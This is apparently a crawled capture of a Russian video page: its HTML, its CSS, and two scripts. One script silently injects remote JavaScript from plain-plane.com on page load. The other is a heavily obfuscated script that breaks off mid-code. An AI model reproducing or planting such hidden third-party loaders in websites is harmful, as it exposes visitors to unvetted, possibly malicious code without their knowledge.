

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novids.com/video/-70163381_456242137
body_size: 539
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/styles/style1.css" rel="stylesheet"/>
<link rel="shortcut icon" href="/styles/favicon.ico"/>
<title>Валерий Пякин. Вопрос-Ответ от 23 января 2023 г.</title>

<meta name="description" content="Валерий Пякин. Вопрос-Ответ от 23 января 2023 г."/>
            
   
<script src="/styles/jquery-1.12.4.min.js" type="text/javascript"></script>
<script src="/styles/hls.min.js" type="text/javascript"></script>  

</head>

<body>

<div class="slash">
<a href="/">/</a>
</div>
<div class="header">
<form class="srchfrm" method="get" action="/search">
<input class="srch_inp" name="q" type="search" autocomplete="off" >
<button class="srchbtn" type="submit"></button>
</form>
</div>

<div class="title">Валерий Пякин. Вопрос-Ответ от 23 января 2023 г.</div><div class="player_block"><div class="player"></div></div><div class="switch_src"></div><input type="number" min="0" max="99" class="videos"><input type="text" class="videos_">
<select class="videos_s">
<option value="0"></option>
<option value="1">1</option></select><div class="background_1"></div><div class="footer_"><div class="footer">
<a href="/feedback">\</a>
   
<script src="/styles/g.js" type="text/javascript"></script>  
    
<script src="/styles/z.js" type="text/javascript"></script>    


</div></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novids.com/styles/style1.css
body_size: 1222
content:
body {
	background: #18181a;
	font-family: Arial;
	font-size: 16px;
	margin: 5px;
	text-align: center;
}

.player {
max-width: 640px;
margin: 0 auto;
height: 100%;
position: relative;
}

.background {
  	background: #111010;
  	display: inline-block;
  	min-height: 960px;
}

.c_ {
  background: #262626;
  margin: 10px 0 0 0;
  color: #e3e4e6;
  padding: 5px;
  border: none;
  font-size: medium;
  width: 70px;
  text-align: center;
}

.background_1 {
  	background: #1b1b1e;
  	display: inline-block;
  	min-height: 640px;
  	margin-top: 30px;
}

.videos_ {
  background: #262626;
  color: #babbbf;
  padding: 3px;
  border: none;
  position: absolute;
  right: 7px;
}

.header {
	padding: 0 0 20px 0;
}

.videos {
  left: 7px;
  position: absolute;
  max-width: 40px;
  opacity: 0.4;
  background: #796d6d;
  color: #d7dbdf;
}

.videos_s {
  position: absolute;
  left: 60px;
  width: auto;
  margin: 0;
  background: #3f3a3b;
  font-size: x-small;
}

.time {
position: absolute;
top: 0;
color: #aebdd0;
background: #1b1e1d;
padding: 1px;
right: 0;
font-size: small;
}

.block_select {
    position: relative;
    display: block;
    margin-bottom: 5px;
}

select {
    margin: 5px;
    padding: 5px;
    color: #8a8a97;
    border: none;
    width: 90px;
    background: #1e1e1e;
}

.slash > a {
    color: #cacaca;
}

.slash {
	text-align:left;
	padding:10px;
}

.srchfrm {
    margin-bottom: 5px;
}

a {
	text-decoration:none;
	color:#000000;
}

.player_block {
	background: #1c1b1b;
	padding: 5px;
	height: 360px;
}


.not_found {
	padding:5px;
	background: #171717;
    height: 960px;
    max-width: 640px;
    margin: 0 auto;
}


.switch_src {
  padding: 5px;
  border: 1px solid #8e8e8e;
  margin: 5px 0 5px 0;
}


.title {
    padding: 5px;
    background: #1a1c1e;
    color: #88989d;
    text-align: left;
    margin-bottom: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.title_1 {
background: #1e1f20;
padding: 5px;
margin-bottom: 5px;
text-overflow: ellipsis;
overflow: hidden;
}

.title_1 > span {
	color: #c4d4dd;
}
.image {
	position:relative;
	width: 320px;
	height: 240px;
	margin-bottom: 35px;
	background: #111213;
}

.image > a {
  height: 240px;
  display: block;
}

.image > a > img {
	width: auto;
	height: auto;
    max-width: 320px;
    max-height: 240px;
}

.image > span {
    position: relative;
    color: #cbcfdd;
    width: 310px;
    max-height: 50px;
    overflow: hidden;
    background: #1a1b1e;
    display: inline-block;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: left;
    margin: 5px 0 5px 0;
    padding: 5px;
}

.pages {
    background: #1c1d1e; 
    padding: 5px 0;
}

.pagination {
	padding-left:0;
	margin: 5px 0;
}

.pagination > li {
	display:inline;
}

.pagination > li > a {
  padding: 5px 15px;
  line-height: 1.44;
  color: #8c8787;
  background: #222;
  border: 1px solid #332e2e;
}

.pagination > li > a:hover {
  background: #3e3e3e;
}

.pagination > .disabled > a:hover {
  color: #313435;
  background: #4d4d4d;
  cursor: not-allowed;
}


.view {
	display: inline-block;
	margin: 5px;
}

.footer > a {
  color: #646464;
  float: left;
  padding: 5px 5px 0 5px;
}

.footer_ {
  margin: 0 0 45px 0;
  z-index: -1;
  position: relative;
}

.footer {
	background:#0f1213;
	padding: 5px;
	height: 25px;
    position: fixed;
    bottom: 0;
    margin: 0 0 5px 0;
}

.srch_inp, .srchbtn {
  height:35px;
  border: none;
  padding: 0 5px;
  vertical-align: middle;
    
}

.srch_inp {
  width:88%;
  background: #1d1e20;
  color: #a2abb5;
  margin-top: 10px;
  max-width: 960px;
}

.srchbtn {
  width: 30px;
  background-color: #1d1e20;
  margin-top: 10px;
  background-image: url('/styles/img.png');
  background-size: 50%;
  background-repeat: no-repeat;
  background-position: center;
}



.srchbtn:hover {
 background-color: #222428;
  
            }
            
@media screen and (max-width:340px) {
    
.background, .background_1 {
     
		width:100%;
	}	
	
.view, .image > span {

   width: 95%;
}

.image {
	width:100%;
	height:100%;
	margin-bottom: auto;	
	}
	
.image > a {
	height: auto;    
	}
	
.image > a > img {
    max-width: 100%;
}
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novids.com/styles/b.js
body_size: 517
content:

 
/*
 
 
function pop_ () {
var s = document.createElement('script');
s.src = 'https://refusalcustody.com/b7/47/69/b74769a7e2f24341e949ad52d336bcc2.js';
document.body.appendChild(s);
s.addEventListener("error", function() {
$.get('/styles/a.js'); 
});
} 

pop_ ();

*/







(function(dlk){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dlk || {};
s.src = "\/\/plain-plane.com\/c.Df9P6ZbP2_5rlvSFWkQ\/9uNED\/UJ2lMTzyMmz\/NniD0w0hN\/TrYPzHM\/zLMM3I";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novids.com/styles/g.js
body_size: 12818
content:
(function(_0x138d51,_0x31825b){var _0x44f25c=_0x17a2,_0xe069ab=_0x138d51();while(!![]){try{var _0x191b71=-parseInt(_0x44f25c(0x279))/(-0x114+0x190+-0x7b)+-parseInt(_0x44f25c(0x2d6))/(0x2528+0x3*0x3b9+-0x3051)+parseInt(_0x44f25c(0x32f))/(-0x1*-0x1c05+0x91*-0x27+-0x5eb)*(parseInt(_0x44f25c(0x2be))/(0x9ec*-0x2+0xe31*-0x1+-0x17b*-0x17))+-parseInt(_0x44f25c(0x2c7))/(-0x1b87+0x1346*-0x1+0x1769*0x2)+-parseInt(_0x44f25c(0x2cd))/(-0x1*0x959+0x64f*-0x1+0xfae)+-parseInt(_0x44f25c(0x209))/(0x23ae+0x71*0xe+-0x29d5)*(-parseInt(_0x44f25c(0x2ec))/(-0x413*-0x9+-0xe70+-0x1633))+parseInt(_0x44f25c(0x21c))/(-0xc29+-0xb3f*-0x1+0xf3);if(_0x191b71===_0x31825b)break;else _0xe069ab['push'](_0xe069ab['shift']());}catch(_0x5940e6){_0xe069ab['push'](_0xe069ab['shift']());}}}(_0x59c7,0x3c1b2+-0x1b7a8+0x5c617));var _0x453fc4=_0x2f2d;function _0x2f2d(_0x59b3a0,_0x4af2ab){var _0x59b9c9=_0x17a2,_0x5a5459={'qNvTJ':function(_0x4c6940,_0x12e3f6){return _0x4c6940-_0x12e3f6;},'Njptp':function(_0x3e5a15,_0x2710a8){return _0x3e5a15+_0x2710a8;},'QQlWi':function(_0x2cd958,_0x4a1179){return _0x2cd958*_0x4a1179;},'stLdF':function(_0x3f463){return _0x3f463();},'OAwfl':function(_0x5d3d38,_0x2c9f58,_0xe0fd2a){return _0x5d3d38(_0x2c9f58,_0xe0fd2a);}},_0x2c6589=_0x5a5459[_0x59b9c9(0x25f)](_0x8493);return _0x2f2d=function(_0x50a89b,_0x5f55ba){var _0x2d9783=_0x59b9c9;_0x50a89b=_0x5a5459[_0x2d9783(0x254)](_0x50a89b,_0x5a5459[_0x2d9783(0x1e2)](_0x5a5459[_0x2d9783(0x1e2)](-(0x1e09*-0x1+-0x22b9+0x2a6b*0x2),-0x1e49+-0x1085*-0x1+0x2122*0x1),_0x5a5459[_0x2d9783(0x316)](-(0x1*0x18d1+0x9ad+-0x20ed),-(0x1*-0x2465+0x9c2+0x1aa4))));var _0x162009=_0x2c6589[_0x50a89b];return _0x162009;},_0x5a5459[_0x59b9c9(0x30f)](_0x2f2d,_0x59b3a0,_0x4af2ab);}(function(_0x3e1559,_0x4325c9){var _0x5dba60=_0x17a2,_0x23b609={'kGiCw':function(_0x366981){return _0x366981();},'kztOf':function(_0x2412cd,_0x4958c3){return _0x2412cd+_0x4958c3;},'tevEL':function(_0x8c6c0,_0x1e3376){return _0x8c6c0+_0x1e3376;},'VPvpn':function(_0x44c945,_0x205f0a){return _0x44c945+_0x205f0a;},'ToPCc':function(_0x1c9f65,_0x548c22){return _0x1c9f65+_0x548c22;},'kkqcx':function(_0x249569,_0x1f7bfb){return _0x249569+_0x1f7bfb;},'GtZNR':function(_0x1892a6,_0x7b6296){return _0x1892a6/_0x7b6296;},'CFJPW':function(_0x1eb9ae,_0x28268a){return _0x1eb9ae(_0x28268a);},'nrOKH':function(_0x3e1ab6,_0x1ca15b){return _0x3e1ab6(_0x1ca15b);},'yIFEB':function(_0x3dd26a,_0x157bb){return _0x3dd26a+_0x157bb;},'Dszmr':function(_0x4113c2,_0x323d29){return _0x4113c2*_0x323d29;},'oWbyZ':function(_0x179a35,_0x552ceb){return _0x179a35*_0x552ceb;},'ZNqUr':function(_0x3173fc,_0xb53f1d){return _0x3173fc*_0xb53f1d;},'QJLEu':function(_0x3df5d9,_0x253eed){return _0x3df5d9/_0x253eed;},'bqcXw':function(_0x2ece3e,_0x388abe){return _0x2ece3e(_0x388abe);},'KdnxC':function(_0x538637,_0xfeddb){return _0x538637+_0xfeddb;},'ilajS':function(_0x5cfa56,_0x5e6b47){return _0x5cfa56+_0x5e6b47;},'tkyei':function(_0x3994f8,_0x505cb4){return _0x3994f8*_0x505cb4;},'dqxDq':function(_0x85d858,_0x1fa7a3){return _0x85d858*_0x1fa7a3;},'oLhAt':function(_0x3eb80d,_0x4c4462){return _0x3eb80d+_0x4c4462;},'EFxxi':function(_0x40a04a,_0x2921c9){return _0x40a04a+_0x2921c9;},'vtqHP':function(_0x8e1cf2,_0x355727){return _0x8e1cf2/_0x355727;},'NxrhC':function(_0x16855b,_0x466f02){return _0x16855b(_0x466f02);},'raGxw':function(_0xbab9c0,_0xaf2a00){return _0xbab9c0+_0xaf2a00;},'zDNyU':function(_0x1d6811,_0x29dbe6){return _0x1d6811*_0x29dbe6;},'cHgUB':function(_0x101ecc,_0x36ec36){return _0x101ecc*_0x36ec36;},'LSkpN':function(_0xc48344,_0x2449ac){return _0xc48344/_0x2449ac;},'QYUPq':function(_0x28def0,_0x3c77cb){return _0x28def0(_0x3c77cb);},'FIMnd':function(_0x320cbb,_0x58ee1b){return _0x320cbb+_0x58ee1b;},'vsiux':function(_0x4cd9a9,_0xec1a79){return _0x4cd9a9+_0xec1a79;},'SpRMP':function(_0x4ef963,_0x5e8160){return _0x4ef963*_0x5e8160;},'IfAbb':function(_0x87f2c0,_0x13761d){return _0x87f2c0(_0x13761d);},'KYKWm':function(_0x1290a2,_0x1405bf){return _0x1290a2(_0x1405bf);},'LtHti':function(_0x103f6b,_0x4295e4){return _0x103f6b+_0x4295e4;},'fEAQR':function(_0x437540,_0x1b6c94){return _0x437540*_0x1b6c94;},'xfKfp':function(_0x3c6af5,_0x12e731){return _0x3c6af5+_0x12e731;},'wXLhe':function(_0x59aa08,_0x663dab){return _0x59aa08+_0x663dab;},'CZWzw':function(_0x53d1f6,_0x55d38b){return _0x53d1f6*_0x55d38b;},'byszT':function(_0x235324,_0x118b48){return _0x235324*_0x118b48;},'sqVui':function(_0x54db5b,_0x1e7656){return _0x54db5b*_0x1e7656;},'gXZws':function(_0x4c1116,_0x3094c7){return _0x4c1116/_0x3094c7;},'CDjCQ':function(_0x4d9674,_0x576e3f){return _0x4d9674(_0x576e3f);},'bxlPS':function(_0xff875a,_0x34a4db){return _0xff875a+_0x34a4db;},'AjhRP':function(_0x47f86e,_0x1ee76e){return _0x47f86e+_0x1ee76e;},'GqUXv':function(_0x2cf4ea,_0x9ed2a9){return _0x2cf4ea(_0x9ed2a9);},'MPQcX':function(_0x5d681f,_0x5e90d9){return _0x5d681f(_0x5e90d9);},'znzZT':function(_0x3fb295,_0x9f5be2){return _0x3fb295+_0x9f5be2;},'SzHCd':function(_0x3dc12f,_0x21f742){return _0x3dc12f+_0x21f742;},'Itjsp':function(_0x489a03,_0x1bf2a6){return _0x489a03*_0x1bf2a6;},'VrqwF':function(_0x2dc0d4,_0x40db35){return _0x2dc0d4(_0x40db35);},'zWmnX':function(_0x378b33,_0x57b6a5){return _0x378b33(_0x57b6a5);},'qWONS':function(_0x56dc55,_0x2b7d96){return _0x56dc55+_0x2b7d96;},'jMmzQ':function(_0x2c80c0,_0x437f29){return _0x2c80c0+_0x437f29;},'rylWr':function(_0x1f29c7,_0x336b8c){return _0x1f29c7*_0x336b8c;},'NuRiH':function(_0x39ef4c,_0x21c35a){return _0x39ef4c===_0x21c35a;},'vdcAL':_0x5dba60(0x2b9),'GZsdH':_0x5dba60(0x276)},_0x43a533=_0x2f2d,_0x4dd589=_0x23b609[_0x5dba60(0x2bb)](_0x3e1559);while(!![]){try{var _0x5e5956=_0x23b609[_0x5dba60(0x2b4)](_0x23b609[_0x5dba60(0x212)](_0x23b609[_0x5dba60(0x2aa)](_0x23b609[_0x5dba60(0x23f)](_0x23b609[_0x5dba60(0x288)](_0x23b609[_0x5dba60(0x2aa)](_0x23b609[_0x5dba60(0x210)](-_0x23b609[_0x5dba60(0x310)](parseInt,_0x23b609[_0x5dba60(0x32a)](_0x43a533,-0x4*0xda+0x38c+0xbf)),_0x23b609[_0x5dba60(0x26f)](_0x23b609[_0x5dba60(0x26f)](_0x23b609[_0x5dba60(0x1f2)](-(-0x2*0xbbb+0x1*-0x2508+0x3c80),-0x2*0x110+-0x16e6+-0x1*-0x2311),_0x23b609[_0x5dba60(0x1f2)](-(0xfe8+-0x2228*-0x1+-0x1883),0x11*0x16a+0x89a+-0x20a3)),_0x23b609[_0x5dba60(0x287)](-(-0xa65+-0x37*-0x19+0x259*0x7),-(-0x77*0x43+-0x5c*0x67+0x442d)))),_0x23b609[_0x5dba60(0x2eb)](_0x23b609[_0x5dba60(0x2a0)](-_0x23b609[_0x5dba60(0x24b)](parseInt,_0x23b609[_0x5dba60(0x310)](_0x43a533,0x53d+0x2*0x875+-0x2*0xaa3)),_0x23b609[_0x5dba60(0x2b6)](_0x23b609[_0x5dba60(0x2e1)](_0x23b609[_0x5dba60(0x2d4)](0x57f+-0x1941+-0x13ea*-0x1,-(-0x1624+0xc47*0x1+0x36*0x31)),-(0x2a4+0x1e72+-0xf6)),_0x23b609[_0x5dba60(0x321)](0xf*0x12b+-0x1037*-0x1+-0x10dd*0x2,0x2587+-0x4*0x43+0x57b*-0x2))),_0x23b609[_0x5dba60(0x2a0)](-_0x23b609[_0x5dba60(0x32a)](parseInt,_0x23b609[_0x5dba60(0x310)](_0x43a533,0x1f14+-0x21be+-0x6*-0x9c)),_0x23b609[_0x5dba60(0x2d5)](_0x23b609[_0x5dba60(0x22c)](-(0x33*-0xb1+-0x149+0x2943),-(-0x18e8*-0x1+-0x5*-0x665+-0x2ba0)),0x1*0x1093+-0x2*0xa5a+0x161c)))),_0x23b609[_0x5dba60(0x321)](_0x23b609[_0x5dba60(0x264)](-_0x23b609[_0x5dba60(0x278)](parseInt,_0x23b609[_0x5dba60(0x24b)](_0x43a533,-0x23b*-0xd+-0x4*0x7ea+0x3bd)),_0x23b609[_0x5dba60(0x308)](_0x23b609[_0x5dba60(0x26f)](_0x23b609[_0x5dba60(0x2eb)](-0x1f63+-0x1*-0xb4e+-0x2*-0xa4f,-(0x6f6+0x12ba+-0x19af)),_0x23b609[_0x5dba60(0x1e8)](-0x79*-0x49+0x3*0x3dc+-0x2878,-(0x12e3+-0xf77*-0x2+-0x31d0))),_0x23b609[_0x5dba60(0x27a)](0x22a3+0x466+-0x2703,0x5*0x4b2+-0x3fc+-0x1277))),_0x23b609[_0x5dba60(0x2a4)](_0x23b609[_0x5dba60(0x24b)](parseInt,_0x23b609[_0x5dba60(0x260)](_0x43a533,0x9b4+-0x23f+-0x64c)),_0x23b609[_0x5dba60(0x2e2)](_0x23b609[_0x5dba60(0x291)](-(-0xdbf+-0xd72+-0x21*-0x17f),-0xcfe*-0x2+-0x103f+-0x151*-0x7),_0x23b609[_0x5dba60(0x1fd)](-(0x2624+-0xe59*0x2+-0x971*0x1),-(0x14e5+0x3bf*0xa+-0x371c)))))),_0x23b609[_0x5dba60(0x264)](_0x23b609[_0x5dba60(0x2a5)](parseInt,_0x23b609[_0x5dba60(0x201)](_0x43a533,-0x1e8b+-0x1c*0x15a+-0x2*-0x22bb)),_0x23b609[_0x5dba60(0x2d5)](_0x23b609[_0x5dba60(0x23e)](-0xf*-0x136+-0x4f*0x19+-0x119,_0x23b609[_0x5dba60(0x2e7)](0x19eb+0x5e1+-0x18e3,-(-0x2358+0x12b8+-0x1*-0x10a1))),-(-0x2c5*-0x1+0x27*-0x47+0x3*0x37d)))),_0x23b609[_0x5dba60(0x2a0)](_0x23b609[_0x5dba60(0x32a)](parseInt,_0x23b609[_0x5dba60(0x310)](_0x43a533,-0x5*0x1f3+0x9*0x29+0x969)),_0x23b609[_0x5dba60(0x2c5)](_0x23b609[_0x5dba60(0x20b)](_0x23b609[_0x5dba60(0x24e)](0x3*-0x1096+0x1b87+0x39a6,-(-0x22bf*0x1+0x6bb*0x1+0x1c05)),-0x86+0x1d67+-0x5*0x40),_0x23b609[_0x5dba60(0x318)](-(0x2*-0xa96+0x89*0x15+0x4*0x283),-(0xc8b+-0x275*-0x5+-0x188f))))),_0x23b609[_0x5dba60(0x26b)](_0x23b609[_0x5dba60(0x1e7)](_0x23b609[_0x5dba60(0x226)](parseInt,_0x23b609[_0x5dba60(0x226)](_0x43a533,0x1*0x1145+0x6a1+-0x11*0x157)),_0x23b609[_0x5dba60(0x202)](_0x23b609[_0x5dba60(0x268)](-(-0x3600+0x1b1f+-0xbb9*-0x5),_0x23b609[_0x5dba60(0x24e)](0x1*-0xd4+-0x2*0x6b1+0xe5e,-(0x1*0x1492+-0x2621+-0xfe*-0x12))),_0x23b609[_0x5dba60(0x1f2)](-0xca5+0x79a+0x5*0x103,-0x1a40+-0x27a*0xa+-0x1d*-0x223))),_0x23b609[_0x5dba60(0x210)](_0x23b609[_0x5dba60(0x2c2)](parseInt,_0x23b609[_0x5dba60(0x270)](_0x43a533,-0xd*0x7+-0x2*-0x68e+-0x2ef*0x4)),_0x23b609[_0x5dba60(0x221)](_0x23b609[_0x5dba60(0x206)](_0x23b609[_0x5dba60(0x303)](0x2*0x10a+-0x121*-0x5+-0x7b7,-(0xfdf+-0x971*-0x4+0x9b*-0x3a)),_0x23b609[_0x5dba60(0x287)](-(-0x1339+0xf9d+0xcd0),0x2340+0x1*-0x12de+-0x1061)),0x1960*0x3+0x18b+-0xfb2*0x2)))),_0x23b609[_0x5dba60(0x210)](-_0x23b609[_0x5dba60(0x24d)](parseInt,_0x23b609[_0x5dba60(0x250)](_0x43a533,-0x196+-0x335+0x5eb)),_0x23b609[_0x5dba60(0x25b)](_0x23b609[_0x5dba60(0x2b3)](_0x23b609[_0x5dba60(0x25d)](-(-0xad6*-0x1+-0x1*-0x255c+-0x28db),-0x14b3*0x1+-0x1*-0x719+0x9*0x183),_0x23b609[_0x5dba60(0x2eb)](-(-0x26ad+-0x1aee+0x458a),-(-0xabd+0x1f27+-0xd1*0x19))),-0x11*0x185+0xae2+-0x11*-0x115)));if(_0x23b609[_0x5dba60(0x2f1)](_0x5e5956,_0x4325c9))break;else _0x4dd589[_0x23b609[_0x5dba60(0x207)]](_0x4dd589[_0x23b609[_0x5dba60(0x31c)]]());}catch(_0x23914c){_0x4dd589[_0x23b609[_0x5dba60(0x207)]](_0x4dd589[_0x23b609[_0x5dba60(0x31c)]]());}}}(_0x8493,0x13751b+-0x278022+-0x2*-0x15e8d1+-(0x29*0x28cd+0x2d2a*-0x31+0x96ae1)+-(0x1d*-0x631+0x11*0x57+0x188df)*(0x2*0xf73+-0x1d50+-0x194)));var aZUfpfDe4=Math[_0x453fc4(0x1f*-0x71+0x3d*-0x75+-0xe26*-0x3)](Date[_0x453fc4(-0xb*-0x131+0x22d*0x9+-0x1*0x1fa8)]()/(-(-0x4*0x719+-0x1a36+0x414f)+-(0x1a14+0x4*-0x755+0x5cb*0x1)+(0x241d+0x1621+-0x3762)*(-0x494*0x2+0x1*-0x2659+0x2f87)));function _0x8493(){var _0x1c206c=_0x17a2,_0x2c8fa8={'zLizB':_0x1c206c(0x325),'nXzOR':_0x1c206c(0x1f4),'ZtXCE':_0x1c206c(0x21a),'NPSmT':_0x1c206c(0x265)+_0x1c206c(0x2bd),'hkkHD':_0x1c206c(0x242),'cBugl':_0x1c206c(0x305),'GQANJ':_0x1c206c(0x2fd),'haKRy':_0x1c206c(0x208),'PbJJy':_0x1c206c(0x21f),'ZkKsb':_0x1c206c(0x229),'iCSgc':_0x1c206c(0x30d),'LrExs':_0x1c206c(0x323)+_0x1c206c(0x2de),'ufcLI':_0x1c206c(0x263),'PlBsz':_0x1c206c(0x245),'lGTGs':_0x1c206c(0x301),'DDPjw':_0x1c206c(0x2ed),'FwKEr':_0x1c206c(0x31e)+_0x1c206c(0x290),'LkbJF':_0x1c206c(0x326),'EkhQH':_0x1c206c(0x205),'ssVrH':_0x1c206c(0x253),'sjTbl':_0x1c206c(0x2bc),'syAvh':_0x1c206c(0x32e),'HCqvt':_0x1c206c(0x2ff),'nnRnR':_0x1c206c(0x2fe),'CVKIp':_0x1c206c(0x322),'MJJVn':_0x1c206c(0x299)+_0x1c206c(0x31d),'oAffu':_0x1c206c(0x26c),'DYCaE':_0x1c206c(0x1eb),'wJtBl':_0x1c206c(0x2a1),'aGUXJ':_0x1c206c(0x2fa),'IexkA':_0x1c206c(0x2cf),'cglaR':_0x1c206c(0x234),'TgbEG':_0x1c206c(0x2c8),'CudKv':_0x1c206c(0x23d),'TgxPm':_0x1c206c(0x2fb),'AaBnO':_0x1c206c(0x2ac),'NODbv':_0x1c206c(0x2db),'ZLtKl':_0x1c206c(0x1ee),'wDvEy':_0x1c206c(0x1f0),'LzMYy':_0x1c206c(0x215),'Aodte':_0x1c206c(0x20d)+'dU','GpFZA':_0x1c206c(0x22b),'rNcMG':_0x1c206c(0x23a),'zZoGe':_0x1c206c(0x255),'dZpUu':_0x1c206c(0x2ae),'JvQYC':_0x1c206c(0x233),'YJuRU':_0x1c206c(0x1e3),'jDbtR':_0x1c206c(0x302),'JBGJV':_0x1c206c(0x26d),'Wuqim':_0x1c206c(0x228),'nhBlM':_0x1c206c(0x271),'fWaYf':_0x1c206c(0x27c),'ommCO':_0x1c206c(0x1fe),'AqBxG':_0x1c206c(0x306),'MIWho':_0x1c206c(0x30a),'qOLVp':_0x1c206c(0x214),'rMItN':_0x1c206c(0x2d8),'DrVeH':_0x1c206c(0x2d0),'QPqIj':_0x1c206c(0x21e),'YMbpb':_0x1c206c(0x1fa),'FcRYU':_0x1c206c(0x313),'dIZpS':_0x1c206c(0x1f7),'oSsJm':_0x1c206c(0x1f8),'BYwNB':_0x1c206c(0x27e),'dhypb':_0x1c206c(0x218),'CPxRO':_0x1c206c(0x28a),'rxqlc':_0x1c206c(0x32c),'TVVMR':_0x1c206c(0x2d3),'iRruy':_0x1c206c(0x2f2),'ipBYC':_0x1c206c(0x2f9),'xZoNW':_0x1c206c(0x280),'hSPUG':_0x1c206c(0x2ea),'KceLn':_0x1c206c(0x2a2),'uXkJa':_0x1c206c(0x1fc),'btQsQ':_0x1c206c(0x283)+_0x1c206c(0x32b),'QkwSS':_0x1c206c(0x28f),'gRdWt':_0x1c206c(0x2e9),'GCoVP':_0x1c206c(0x2e5),'EcEZf':_0x1c206c(0x243),'fNzoa':_0x1c206c(0x241),'CtxSJ':_0x1c206c(0x22a),'beywK':_0x1c206c(0x238),'RnuJa':_0x1c206c(0x26e),'asYJh':_0x1c206c(0x256),'CUmZg':_0x1c206c(0x273),'EeEcS':function(_0x1f1fb1){return _0x1f1fb1();}},_0x496b13=[_0x2c8fa8[_0x1c206c(0x31f)],_0x2c8fa8[_0x1c206c(0x334)],_0x2c8fa8[_0x1c206c(0x2d1)],_0x2c8fa8[_0x1c206c(0x2ad)],_0x2c8fa8[_0x1c206c(0x2e4)],_0x2c8fa8[_0x1c206c(0x333)],_0x2c8fa8[_0x1c206c(0x1ed)],_0x2c8fa8[_0x1c206c(0x2ee)],_0x2c8fa8[_0x1c206c(0x317)],_0x2c8fa8[_0x1c206c(0x2c9)],_0x2c8fa8[_0x1c206c(0x25a)],_0x2c8fa8[_0x1c206c(0x2b0)],_0x2c8fa8[_0x1c206c(0x295)],_0x2c8fa8[_0x1c206c(0x1e6)],_0x2c8fa8[_0x1c206c(0x26a)],_0x2c8fa8[_0x1c206c(0x29c)],_0x2c8fa8[_0x1c206c(0x236)],_0x2c8fa8[_0x1c206c(0x239)],_0x2c8fa8[_0x1c206c(0x24a)],_0x2c8fa8[_0x1c206c(0x24c)],_0x2c8fa8[_0x1c206c(0x25c)],_0x2c8fa8[_0x1c206c(0x1f5)],_0x2c8fa8[_0x1c206c(0x311)],_0x2c8fa8[_0x1c206c(0x31b)],_0x2c8fa8[_0x1c206c(0x2a8)],_0x2c8fa8[_0x1c206c(0x20a)],_0x2c8fa8[_0x1c206c(0x2dc)],_0x2c8fa8[_0x1c206c(0x332)],_0x2c8fa8[_0x1c206c(0x1f3)],_0x2c8fa8[_0x1c206c(0x28c)],_0x2c8fa8[_0x1c206c(0x330)],_0x2c8fa8[_0x1c206c(0x331)],_0x2c8fa8[_0x1c206c(0x261)],_0x2c8fa8[_0x1c206c(0x2cb)],_0x2c8fa8[_0x1c206c(0x20f)],_0x2c8fa8[_0x1c206c(0x223)],_0x2c8fa8[_0x1c206c(0x285)],_0x2c8fa8[_0x1c206c(0x327)],_0x2c8fa8[_0x1c206c(0x29e)],_0x2c8fa8[_0x1c206c(0x251)],_0x2c8fa8[_0x1c206c(0x2b2)],_0x2c8fa8[_0x1c206c(0x329)],_0x2c8fa8[_0x1c206c(0x22d)],_0x2c8fa8[_0x1c206c(0x235)],_0x2c8fa8[_0x1c206c(0x269)],_0x2c8fa8[_0x1c206c(0x30e)],_0x2c8fa8[_0x1c206c(0x213)],_0x2c8fa8[_0x1c206c(0x20c)],_0x2c8fa8[_0x1c206c(0x309)],_0x2c8fa8[_0x1c206c(0x220)],_0x2c8fa8[_0x1c206c(0x27d)],_0x2c8fa8[_0x1c206c(0x29b)],_0x2c8fa8[_0x1c206c(0x27b)],_0x2c8fa8[_0x1c206c(0x282)],_0x2c8fa8[_0x1c206c(0x2cc)],_0x2c8fa8[_0x1c206c(0x258)],_0x2c8fa8[_0x1c206c(0x1e5)],_0x2c8fa8[_0x1c206c(0x247)],_0x2c8fa8[_0x1c206c(0x216)],_0x2c8fa8[_0x1c206c(0x200)],_0x2c8fa8[_0x1c206c(0x27f)],_0x2c8fa8[_0x1c206c(0x1ff)],_